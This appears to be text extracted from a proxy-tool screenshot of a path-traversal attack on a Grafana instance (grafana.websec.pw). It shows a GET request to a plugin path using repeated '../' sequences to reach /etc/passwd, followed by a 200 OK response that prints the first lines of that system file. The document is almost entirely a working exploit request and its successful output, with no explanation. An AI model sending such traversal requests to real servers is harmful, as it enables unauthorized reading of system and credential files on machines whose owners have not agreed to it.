 Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/#/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: grafana.websec.pw
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 17 Dec 2021 16:09:00 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1230
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: no-cache
9 Expires: -1
10 Last-Modified: Thu, 05 Aug 2021 13:35:31 GMT
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: deny
14 X-Xss-Protection: 1; mode=block
15
16 root:x:0:0:root:/root:/bin/ash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync